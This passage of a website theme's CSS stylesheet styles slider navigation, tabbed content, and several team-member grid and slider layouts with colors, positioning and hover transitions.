  margin-bottom: 10px !important;
}
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 50%;
  right: 1%;
  left: unset;
  transform: translate(-50%, -50%);
  z-index: 260;
  width: 60px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next,
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev {
  padding-left: 0 !important;
  width: 60px;
  height: 60px;
  border-radius: 6px 6px 0px 0px;
  background-color: #ffffff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
  text-align: center;
  transition: all 0.5s;
}
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next i,
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev i {
  border-radius: 6px 6px 0px 0px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next:hover i,
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation .rt-slider-prev:hover i {
  background: #ffbd27;
}
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .rt-slider-navigation .rt-slider-next i {
  border-radius: 0px 0px 6px 6px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item {
  position: relative;
  padding: 60px 50px 60px 60px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box {
  display: flex;
  align-items: center;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .banner-image {
  margin-top: 125px;
  margin-left: 50px;
  width: 90%;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .slider-subtitle {
  margin: 0;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .slider-title {
  font-size: 20px;
  font-weight: 600;
  color: #0C0A0A;
  line-height: 29px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .slider-title .slider-subtitle {
  margin-left: 2px;
  color: #ff6600;
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .content--box .slider-btn {
  margin-top: 40px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .description {
  margin-left: 30px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .description .desc {
  font-weight: 400;
  font-size: 36px;
  line-height: 46px;
  font-family: "Titillium Web", sans-serif;
  color: #0C0A0A;
  margin-bottom: 40px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .review-body .desc {
  margin: 30px 0;
  border-bottom: 2px solid #E9ECF1;
  padding-bottom: 5px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .review-body .star-rating .star {
  position: relative;
  color: #ff6600;
  display: inline-block;
  font-family: rt-icons;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  height: 16px;
  line-height: 27px;
  text-align: center;
  text-decoration: inherit;
  vertical-align: top;
  width: 26px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .banner-image {
  position: relative;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .banner-image .quote {
  position: absolute;
  left: -30px;
  bottom: -25px;
}
.slider-inner-wrapper .rt--slider.slider-style2 .single--item .review-end {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.slider-inner-wrapper .rt--slider.slider-style1 .slider-subtitle {
  font-size: 18px;
  font-weight: 400;
  line-height: 23px;
  margin-top: 11px;
  margin-bottom: 10px !important;
}
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation {
  margin: 0;
  position: absolute;
  top: 50%;
  right: 1%;
  left: unset;
  transform: translate(-50%, -50%);
  z-index: 260;
  width: 60px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next,
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev {
  padding-left: 0 !important;
  width: 60px;
  height: 60px;
  border-radius: 6px 6px 0px 0px;
  background-color: #ffffff;
  box-shadow: 0px 16px 32px 0px rgba(0, 0, 0, 0.04);
  text-align: center;
  transition: all 0.5s;
}
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next i,
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev i {
  border-radius: 6px 6px 0px 0px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next:hover i,
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation .rt-slider-prev:hover i {
  background: #ffbd27;
}
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next {
  border-radius: 0px 0px 6px 6px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .rt-slider-navigation .rt-slider-next i {
  border-radius: 0px 0px 6px 6px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item {
  position: relative;
  background: #ffffff;
  padding: 45px;
  box-shadow: 0px 14px 70px rgba(0, 0, 0, 0.07);
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .content--box {
  display: flex;
  align-items: center;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .content--box .slider-subtitle {
  margin: 0;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .content--box .slider-title {
  font-weight: 600;
  font-size: 20px;
  line-height: 30px;
  margin-bottom: 3px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .content--box .slider-btn {
  margin-top: 40px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .description {
  margin-left: 30px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .review-body .desc {
  margin-bottom: 30px;
  border-bottom: 1px solid #F1F1F1;
  padding-bottom: 5px;
  padding-top: 30px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .review-body .star-rating .star {
  position: relative;
  color: #ff6600;
  display: inline-block;
  font-family: rt-icons;
  font-size: 20px;
  font-style: normal;
  font-weight: 400;
  height: 16px;
  line-height: 27px;
  text-align: center;
  text-decoration: inherit;
  vertical-align: top;
  width: 26px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .banner-image {
  position: relative;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .banner-image .quote {
  position: absolute;
  top: 0px;
  right: -17px;
  top: 16px;
}
.slider-inner-wrapper .rt--slider.slider-style1 .single--item .review-end {
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.slider-inner-wrapper .rt--slider.slider-style3 .about-inner-wrapper-inner {
  padding-left: 65px;
  max-width: 530px;
}
.slider-inner-wrapper .rt--slider.slider-style3 .about-inner-wrapper-inner .slider-title {
  font-size: 42px;
  font-weight: 600;
}
.slider-inner-wrapper .rt--slider.slider-style3 .swiper-pagination {
  position: absolute;
  top: 50%;
  transform: translateY(-50%);
  z-index: 1;
  display: grid;
  background: #fff;
  border-radius: 20px;
  left: 96%;
  width: 32px;
  height: 65px;
  padding: 17px 6px 12px;
}
.slider-inner-wrapper .rt--slider.slider-style3 .swiper-pagination .swiper-pagination-bullet {
  width: 8px;
  height: 8px;
}

.rt-slider-navigation {
  display: flex;
  align-items: center;
  justify-content: end;
  position: absolute;
  right: 30px;
  bottom: 27px;
  z-index: 1;
}
.rt-slider-navigation .rt-slider-prev i,
.rt-slider-navigation .rt-slider-next i {
  font-size: 26px;
  padding: 15px 18px;
  background: #ff6600;
  color: #ffffff;
  font-weight: 200;
  transition: 0.3s;
}
.rt-slider-navigation .rt-slider-prev i:hover {
  background: #0C0A0A;
}
.rt-slider-navigation .rt-slider-next i:hover {
  background: #0C0A0A;
}

.rts-tab-style-one .button-area {
  padding: 30px;
  border: 1px solid #EDEFF3;
  border-radius: 20px;
  background: #fff;
  text-align: left;
  min-width: -moz-max-content;
  min-width: max-content;
}
.rts-tab-style-one .button-area button {
  background: transparent !important;
  color: #5D666F;
  padding-bottom: 20px;
  border-bottom: 1px solid #EDEFF3;
  margin-bottom: 15px;
  font-size: 18px;
  font-weight: 600;
  text-align: left;
  padding-left: 0;
}
.rts-tab-style-one .button-area button:last-child {
  border-bottom: none;
  margin-bottom: 0;
  padding-bottom: 0;
}
.rts-tab-style-one .button-area button.active {
  color: #0B4DF5;
}
.rts-tab-style-one .tab-content {
  margin-left: 25px;
}
.rts-tab-style-one .tab-content .rts-tab-content-one {
  margin-right: -8px;
  font-size: 16px;
  font-weight: 500;
  color: #1C2539;
  line-height: 26px;
  margin-top: -4px;
  margin-bottom: 24px;
  animation: slide-down 2s ease-out;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul {
  list-style: none;
  margin: 20px 0 0;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul li {
  margin-bottom: 10px;
  font-size: 16px;
  color: #5D666F;
  font-weight: 400;
  position: relative;
  padding-left: 28px;
}
.rts-tab-style-one .tab-content .rts-tab-content-one ul li:before {
  content: "\e853";
  position: absolute;
  font-family: "rt-icons";
  left: 0;
  top: 0;
  font-size: 20px;
  color: #0B4DF5;
}
.rts-tab-style-one .tab-content .rts-tab-content-one a.rts-btn {
  margin-top: 40px;
  display: block;
  max-width: -moz-max-content;
  max-width: max-content;
}

@media only screen and (max-width: 1024px) {
  .rstab-main.vertical ul.nav {
    margin-right: 0;
  }
  .rts-tab-content-one {
    animation: slide-down 2.5s ease-out;
  }
  .rstab-main.vertical ul.nav.bubble li a.active:after {
    display: none;
  }
}
.team-grid-style1 .team-item {
  overflow: visible;
}
.team-grid-style1 .team-item .team-inner-wrap {
  border-radius: 8px;
  overflow: hidden;
}
.team-grid-style1 .team-item .social-icons1 {
  text-align: center;
  margin-top: 14px;
}
.team-grid-style1 .team-item .social-icons1 a i {
  color: #fff;
  font-size: 15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.team-grid-style1 .team-item .image-wrap {
  position: relative;
  overflow: hidden;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 {
  position: absolute;
  right: -50px;
  bottom: 0;
  width: 50px;
  background: #ff6600;
  padding: 12px 0;
  opacity: 0;
  visibility: hidden;
  transition: 1.3s;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a {
  padding: 0;
  background: transparent;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a i {
  background: transparent;
}
.team-grid-style1 .team-item .image-wrap .social-icons1 a:hover i {
  color: #0C0A0A;
  background: transparent;
}
.team-grid-style1 .team-item :hover .image-wrap .social-icons1 {
  right: 0;
  width: 50px;
  opacity: 1;
  visibility: visible;
}
.team-grid-style1 .team-item .team-content {
  text-align: center;
  margin: 0;
  padding: 28px 28px 25px;
  background: #ff6600;
  margin-bottom: 20px;
  position: unset;
  opacity: 1;
}
.team-grid-style1 .team-item .team-content h3.team-name {
  font-weight: 600;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 0px;
  text-transform: capitalize;
}
.team-grid-style1 .team-item .team-content h3.team-name a {
  text-decoration: none;
  color: #ffffff;
}
.team-grid-style1 .team-item .team-content h3.team-name a:hover {
  color: #c4c4c4;
}
.team-grid-style1 .team-item .team-content span.team-title {
  text-transform: uppercase;
  font-family: "Titillium Web", sans-serif;
  font-size: 14px;
  color: #ffffff;
}
.team-grid-style1 .team-item .social-icons {
  display: none;
}

.team-grid-style2 {
  padding-bottom: 110px !important;
}
.team-grid-style2 .team-inner-wrap {
  position: relative;
  margin-bottom: 35px;
  padding-top: 20px;
}
.team-grid-style2 .team-inner-wrap .image-wrap {
  border-radius: 15px;
  overflow: hidden;
}
.team-grid-style2 .team-inner-wrap a {
  text-decoration: none;
}
.team-grid-style2 .team-inner-wrap .team-img-sec {
  position: relative;
}
.team-grid-style2 .team-inner-wrap .wrap-text {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  padding: 0 40px 12px;
  background: #fff;
}
.team-grid-style2 .team-inner-wrap .wrap-text .team-desc {
  margin-bottom: 0;
}
.team-grid-style2 .team-content {
  position: absolute;
  left: 0;
  bottom: -20%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px rgba(0, 0, 0, 0.0705882353);
  text-align: center;
}
.team-grid-style2 .team-content .header {
  padding: 30px 82px 22px 82px;
  border-bottom: 1px solid #F0F0F0;
}
.team-grid-style2 .team-content .header .team-name {
  margin-bottom: 3px;
}
.team-grid-style2 .team-content .header .team-name a {
  color: #1C2539;
}
.team-grid-style2 .team-content .header .team-title {
  color: #F64A00;
}
.team-grid-style2 .team-content .social-icons {
  padding: 27px 0 36px 0;
  display: flex;
  justify-content: center;
}
.team-grid-style2 .team-content .social-icons a {
  position: relative;
  z-index: 1;
  transition: 0.3s;
  width: 40px;
  height: 40px;
  background-color: #f6f6f6;
  border-radius: 50%;
  display: block;
  line-height: 40px;
  margin-right: 7px;
}
.team-grid-style2 .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-grid-style2 .team-content .social-icons a i {
  font-size: 14px;
  color: #1C2539;
  transition: 0.3s;
}
.team-grid-style2 .team-content .social-icons a:hover {
  background: #F64A00;
}
.team-grid-style2 .team-content .social-icons a:hover i {
  color: #fff;
}

.team-grid-style2 .team-inner-wrap {
  margin-bottom: 95px;
}

.team-grid-style3 .style3 {
  margin-bottom: 60px;
}
.team-grid-style3 .team-item {
  padding: 25px;
  position: relative;
}
.team-grid-style3 .team-item:after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-top: 200px solid #0c0a0a;
  border-right: 200px solid transparent;
  left: 0px;
  top: -10px;
}
.team-grid-style3 .team-item:before {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-bottom: 200px solid #0c0a0a;
  border-left: 200px solid transparent;
  right: 0px;
  bottom: -10px;
}
.team-grid-style3 .team-item img {
  position: relative;
  z-index: 99;
}
.team-grid-style3 .team-item .team-inner-wrap {
  position: relative;
}
.team-grid-style3 .team-item .team-inner-wrap:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #0c0a0a;
  opacity: 0.8;
  left: 0;
  top: 0;
  z-index: 100;
  opacity: 0;
  transition: 1.3s;
}
.team-grid-style3 .team-item .team-content {
  position: absolute;
  display: block;
  left: 50%;
  width: 100%;
  top: 30%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 110;
  color: #fff;
  padding: 15px;
  opacity: 0;
  transition: 1.3s;
}
.team-grid-style3 .team-item .team-content .team-name {
  margin-bottom: 0;
  font-size: 20px;
}
.team-grid-style3 .team-item .team-content .team-name a {
  color: #fff;
}
.team-grid-style3 .team-item .team-content .team-title {
  color: #fff;
  position: relative;
  padding-bottom: 8px;
  margin-bottom: 10px;
  font-size: 14px;
  display: block;
}
.team-grid-style3 .team-item .team-content .social-icons a {
  color: #fff;
  margin-right: 12px;
  font-size: 16px;
}
.team-grid-style3 .team-item .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-grid-style3 .team-item .team-content .social-icons a:hover {
  opacity: 0.8;
}
.team-grid-style3 .team-item:hover .team-content {
  opacity: 1;
  width: 100%;
  top: 50%;
}
.team-grid-style3 .team-item:hover .team-inner-wrap:before {
  opacity: 0.8;
}

.team-grid-style3 .team-img:after {
  top: 0;
}

.team-grid-style3 .team-img:before {
  bottom: 0;
}

.team-grid-style4 .owl-stage-outer {
  overflow-y: visible;
}
.team-grid-style4 .team-item {
  margin-bottom: 125px;
  position: relative;
  overflow: visible;
}
.team-grid-style4 .team-item:before {
  display: none;
}
.team-grid-style4 .team-item .team-content {
  color: #f8560c;
  background: #fff;
  padding: 20px;
  text-align: center;
  z-index: 9;
  position: absolute;
  z-index: 1;
  opacity: 1;
  width: unset;
  height: unset;
  display: inline-block;
  top: unset;
  bottom: -85px;
  padding: 20px 20px 25px;
  box-shadow: 0px 4px 27px rgba(0, 0, 0, 0.0705882353);
  left: 50%;
  border-radius: 15px;
  max-width: 310px;
  transform: translateX(-50%);
  width: 95%;
}
.team-grid-style4 .team-item .team-content .team-name {
  display: block;
  font-size: 22px;
  margin-bottom: 0px;
  text-transform: capitalize;
  font-weight: 600;
  line-height: 27px;
}
.team-grid-style4 .team-item .team-content .team-name a {
  color: #ff6600;
}
.team-grid-style4 .team-item .team-content .team-name a:hover {
  color: #0C0A0A;
}
.team-grid-style4 .team-item .team-content .team-title {
  font-size: 14px;
  font-weight: 400;
  text-transform: uppercase;
  padding-top: 5px;
  display: block;
  font-family: "Poppins", sans-serif;
  color: #0a0a0a;
}
.team-grid-style4 .team-item .team-content .team-desc {
  font-size: 14px;
  margin-bottom: 0;
  color: #777;
  position: relative;
  z-index: 1;
  max-height: 0;
  opacity: 0;
  line-height: 24px;
  transition: all 0.6s, max-height 0.5s;
  overflow: hidden;
  transform: scaleY(0);
  transform-origin: bottom;
}
.team-grid-style4 .team-item .team-content .team-desc:before {
  content: "";
  position: absolute;
  z-index: 1;
  background: #ff6600;
  top: 0;
  left: 50%;
  width: 50px;
  height: 2px;
  margin-left: -25px;
}
.team-grid-style4 .team-item .team-content .social-icons {
  text-align: center;
  margin-top: 12px;
  display: flex;
  justify-content: center;
}
.team-grid-style4 .team-item .team-content .social-icons a {
  margin-right: 7px;
}
.team-grid-style4 .team-item .team-content .social-icons a i {
  color: #ff6600;
  font-size: 15px;
  width: 40px;
  height: 40px;
  line-height: 40px;
  background: #f6f6f6;
  text-align: center;
  transition: 0.3s all ease;
  border-radius: 50%;
  overflow: hidden;
  margin: 0;
}
.team-grid-style4 .team-item .team-content .social-icons a i:hover {
  color: #fff;
  background: #ff6600;
}
.team-grid-style4 .team-item:before {
  background: transparent;
}
.team-grid-style4 .team-item:hover .team-content {
  opacity: 1;
  top: unset;
}
.team-grid-style4 .team-item:hover .team-content .team-desc {
  position: relative;
  max-height: 400px;
  opacity: 1;
  text-align: center;
  transform: scaleY(1);
  transition: all 0.4s, max-height 1.5s;
  padding-top: 18px;
  margin-top: 8px;
}

.team-grid-style5 .team-item {
  margin-bottom: 15px;
}
.team-grid-style5 .team-item .team-inner-wrap {
  position: relative;
  overflow: hidden;
  background: #fff;
  transition: 0.3s;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap {
  position: relative;
  overflow: hidden;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap img {
  transition: all 0.7s;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social {
  position: absolute;
  bottom: 0px;
  right: 0px;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social .main i {
  background: #fff;
  font-size: 16px;
  line-height: 12px;
  font-weight: 500;
  color: #ff6600;
  transition: 0.3s;
  width: 45px;
  height: 45px;
  line-height: 45px;
  text-align: center;
  display: inline-block;
  cursor: pointer;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social .main i:before {
  font-weight: bold;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social .main:after {
  color: #111111;
  content: "\e844";
  font-family: "rt-icons";
  position: absolute;
  right: 0px;
  bottom: 0px;
  opacity: 0;
  background: #fff;
  font-size: 16px;
  line-height: 23px;
  font-weight: 500;
  color: #df0a0a;
  transition: 0.3s;
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social .team-social-one {
  display: flex;
  flex-direction: column;
  position: absolute;
  transform: translateY(-45px);
  transition: 1s;
  opacity: 0;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social .team-social-one i {
  background: #fff;
  border-radius: 0;
  font-size: 16px;
  line-height: 23px;
  font-weight: 500;
  color: #ff6600;
  transition: 0.3s;
  margin-bottom: -1px;
  height: 45px;
  width: 45px;
  display: flex;
  align-items: center;
  justify-content: center;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social .team-social-one i:hover {
  background: #ff6600;
  color: #fff;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social:hover .main i:before {
  opacity: 0;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social:hover .main:after {
  background: #ff6600;
  color: #ffffff;
  opacity: 1;
}
.team-grid-style5 .team-item .team-inner-wrap .image-wrap .team-social:hover .team-social-one {
  transform: translateY(-126%);
  z-index: 2;
  opacity: 1;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content {
  width: 100%;
  padding: 32px 30px 27px 0px;
  color: #444;
  overflow: hidden;
  background: #fff;
  transition: 0.3s all ease;
  border-radius: 0 0 15px 15px;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content .member-desc .team-name {
  font-size: 24px;
  font-weight: 700;
  line-height: 30px;
  margin: 0;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content .member-desc .team-name a {
  color: #0C0A0A;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content .member-desc .team-title {
  font-size: 15px;
  text-transform: capitalize;
  color: #222;
  float: none;
  text-align: center;
  font-weight: 400;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content .team-desc {
  display: none;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content .social-icons {
  bottom: -100px !important;
  transition: all 0.3s ease 0s;
  position: absolute;
  bottom: 50px;
  width: 100%;
  text-align: center;
  z-index: 100;
  left: 50%;
  opacity: 0;
  transform: translateX(-50%) scale(0.5);
  transition: 0.4s all ease;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content .social-icons a {
  display: block;
  width: 25px;
  height: 25px;
  line-height: 25px;
  padding: 0;
  border: none;
  text-align: center;
  color: #fff;
  display: inline-block;
  transition: all 0.3s ease 0s;
  background: 0 0 !important;
  margin-right: 8px;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content .social-icons a i {
  transition: all 0.3s;
}
.team-grid-style5 .team-item .team-inner-wrap .team-content .social-icons a i:hover {
  color: #0C0A0A;
}

.team-grid-style6 .single-team-three {
  position: relative;
  max-width: -moz-max-content;
  max-width: max-content;
  z-index: 1;
  margin-bottom: 70px;
}
.team-grid-style6 .single-team-three:hover .thumbnail .social-team-wrapper {
  right: 30px;
}
.team-grid-style6 .single-team-three .thumbnail {
  display: block;
  overflow: hidden;
  width: 97%;
  position: relative;
}
.team-grid-style6 .single-team-three .thumbnail .social-team-wrapper {
  position: absolute;
  top: 0;
  right: -30px;
  top: 30px;
  transition: 0.3s;
}
.team-grid-style6 .single-team-three .thumbnail .social-team-wrapper ul {
  list-style: none;
  padding-left: 0;
  margin: 0;
}
.team-grid-style6 .single-team-three .thumbnail .social-team-wrapper ul li {
  margin-bottom: 20px;
}
.team-grid-style6 .single-team-three .thumbnail .social-team-wrapper ul li a {
  transition: all 0.3s;
}
.team-grid-style6 .single-team-three .thumbnail .social-team-wrapper ul li a:hover i {
  color: #ff6600;
}
.team-grid-style6 .single-team-three .thumbnail .social-team-wrapper ul li a i {
  color: #171717;
  transition: all 0.3s;
}
.team-grid-style6 .single-team-three .thumbnail:hover img {
  transform: scale(1.15);
}
.team-grid-style6 .single-team-three .thumbnail img {
  width: 100%;
  transition: 1.3s;
}
.team-grid-style6 .single-team-three::after {
  position: absolute;
  content: "";
  top: 30px;
  left: 30px;
  height: 99%;
  width: 97%;
  border: 1px solid #E1E1E1;
  z-index: -1;
}
.team-grid-style6 .single-team-three .content-area {
  margin-left: 60px;
  margin-top: 30px;
}
.team-grid-style6 .single-team-three .content-area span.designation {
  background: #171717;
  padding: 9px 34px 7px 21px;
  font-weight: 400;
  font-size: 14px;
  line-height: 21px;
  font-family: "Titillium Web", sans-serif;
  color: #ffffff;
}
.team-grid-style6 .single-team-three .content-area .name {
  background: #171717;
  padding: 11px 21px 11px 21px;
  max-width: -moz-max-content;
  max-width: max-content;
  color: #ffffff;
  text-transform: uppercase;
  letter-spacing: 0.05em;
  font-weight: 700;
  line-height: 30px;
  transition: 0.3s;
}
.team-grid-style6 .single-team-three .content-area .name:hover {
  color: #ff6600;
}

.swiper.team-slider-style1 {
  position: inherit;
}
.swiper.team-slider-style1 .team-item {
  overflow: visible;
}
.swiper.team-slider-style1 .team-item .team-inner-wrap {
  overflow: hidden;
}
.swiper.team-slider-style1 .team-item .social-icons1 {
  text-align: center;
  margin-top: 14px;
}
.swiper.team-slider-style1 .team-item .social-icons1 a i {
  color: #fff;
  font-size: 15px;
  width: 35px;
  height: 35px;
  line-height: 35px;
  text-align: center;
  transition: 0.3s all ease;
  border-radius: 50%;
  margin: 0;
}
.swiper.team-slider-style1 .team-item .image-wrap {
  position: relative;
  overflow: hidden;
}
.swiper.team-slider-style1 .team-item .image-wrap .social-icons1 {
  position: absolute;
  right: -50px;
  bottom: 0;
  width: 50px;
  background: #ff6600;
  padding: 12px 0;
  opacity: 0;
  visibility: hidden;
  transition: 0.8s;
}
.swiper.team-slider-style1 .team-item .image-wrap .social-icons1 a {
  padding: 0;
  background: transparent;
}
.swiper.team-slider-style1 .team-item .image-wrap .social-icons1 a i {
  background: transparent;
}
.swiper.team-slider-style1 .team-item .image-wrap .social-icons1 a:hover i {
  color: #0C0A0A;
  background: transparent;
}
.swiper.team-slider-style1 .team-item :hover .image-wrap .social-icons1 {
  right: 0;
  width: 50px;
  opacity: 1;
  visibility: visible;
}
.swiper.team-slider-style1 .team-item .team-content {
  text-align: left;
  margin: 0;
  padding: 30px 30px 25px;
  background: #ff6600;
  margin-bottom: 20px;
  position: unset;
  opacity: 1;
}
.swiper.team-slider-style1 .team-item .team-content h3.team-name {
  font-weight: 600;
  font-size: 24px;
  line-height: 30px;
  margin-bottom: 0px;
  text-transform: capitalize;
}
.swiper.team-slider-style1 .team-item .team-content h3.team-name a {
  text-decoration: none;
  color: #ffffff;
}
.swiper.team-slider-style1 .team-item .team-content h3.team-name a:hover {
  color: #c4c4c4;
}
.swiper.team-slider-style1 .team-item .team-content p.team-title {
  text-transform: uppercase;
  font-size: 14px;
  color: #ffffff;
  font-weight: 700;
  margin-bottom: 0;
  margin-top: 5px;
}
.swiper.team-slider-style1 .team-item .social-icons {
  display: none;
}
.swiper.team-slider-style1 .rt-slider-navigation.team {
  position: absolute;
  right: 0;
  top: -172px;
  z-index: 2;
}

.team-slider-style1 .team-item .team-content {
  margin: 0;
}

#team-slider-img-shadow .team-item {
  padding-bottom: 30px;
}
#team-slider-img-shadow .team-inner-wrap {
  box-shadow: 0px 2px 20px rgba(24, 16, 16, 0.09);
}

.team-slider-style2 {
  padding-bottom: 110px !important;
}
.team-slider-style2 .team-inner-wrap {
  position: relative;
  margin-bottom: 35px;
  padding-top: 20px;
}
.team-slider-style2 .team-inner-wrap .image-wrap {
  border-radius: 15px;
  overflow: hidden;
}
.team-slider-style2 .team-inner-wrap a {
  text-decoration: none;
}
.team-slider-style2 .team-inner-wrap .team-img-sec {
  position: relative;
}
.team-slider-style2 .team-inner-wrap .wrap-text {
  box-shadow: 0 5px 20px rgba(34, 34, 34, 0.1);
  padding: 0 40px 12px;
  background: #fff;
}
.team-slider-style2 .team-inner-wrap .wrap-text .team-desc {
  margin-bottom: 0;
}
.team-slider-style2 .team-content {
  position: absolute;
  left: 0;
  bottom: -20%;
  background: #fff;
  border-radius: 0 15px 15px 15px;
  box-shadow: 0px 4px 27px rgba(0, 0, 0, 0.0705882353);
  text-align: center;
}
.team-slider-style2 .team-content .header {
  padding: 30px 82px 22px 82px;
  border-bottom: 1px solid #F0F0F0;
}
.team-slider-style2 .team-content .header .team-name {
  margin-bottom: 3px;
}
.team-slider-style2 .team-content .header .team-name a {
  color: #1C2539;
}
.team-slider-style2 .team-content .header .team-title {
  color: #F64A00;
}
.team-slider-style2 .team-content .social-icons {
  padding: 27px 0 36px 0;
  display: flex;
  justify-content: center;
}
.team-slider-style2 .team-content .social-icons a {
  position: relative;
  z-index: 1;
  transition: 0.3s;
  width: 40px;
  height: 40px;
  background-color: #f6f6f6;
  border-radius: 50%;
  display: block;
  line-height: 40px;
  margin-right: 7px;
}
.team-slider-style2 .team-content .social-icons a:last-child {
  margin-right: 0;
}
.team-slider-style2 .team-content .social-icons a i {
  font-size: 14px;
  color: #1C2539;
  transition: 0.3s;
}
.team-slider-style2 .team-content .social-icons a:hover {
  background: #F64A00;
}
.team-slider-style2 .team-content .social-icons a:hover i {
  color: #fff;
}

.team-slider-style3 .style3 {
  margin-bottom: 60px;
}
.team-slider-style3 .team-item {
  padding: 25px;
  position: relative;
}
.team-slider-style3 .team-item:after {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-top: 200px solid #0c0a0a;
  border-right: 200px solid transparent;
  left: 0px;
  top: -10px;
}
.team-slider-style3 .team-item:before {
  position: absolute;
  content: "";
  width: 0;
  height: 0;
  border-bottom: 200px solid #0c0a0a;
  border-left: 200px solid transparent;
  right: 0px;
  bottom: -10px;
}
.team-slider-style3 .team-item img {
  position: relative;
  z-index: 99;
}
.team-slider-style3 .team-item .team-inner-wrap {
  position: relative;
}
.team-slider-style3 .team-item .team-inner-wrap:before {
  position: absolute;
  content: "";
  width: 100%;
  height: 100%;
  background: #0c0a0a;
  opacity: 0.8;
  left: 0;
  top: 0;
  z-index: 100;
  opacity: 0;
  transition: 1.3s;
}
.team-slider-style3 .team-item .team-content {
  position: absolute;
  display: block;
  left: 50%;
  width: 100%;
  top: 30%;
  transform: translate(-50%, -50%);
  text-align: center;
  z-index: 110;
  color: #fff;
  padding: 15px;
  opacity: 0;
  transition: 1.3s;
}
.team-slider-style3 .team-item .team-content .team-name {
  margin-bottom: 0;
  font-size: 20px;
}
.team-slider-style3 .team-item .team-content .team-name a {
  color: #fff;
}
.team-slider-style3 .team-item .team-content .team-title {
  color: #fff;
  position: relative;
  padding-bottom: 8px;
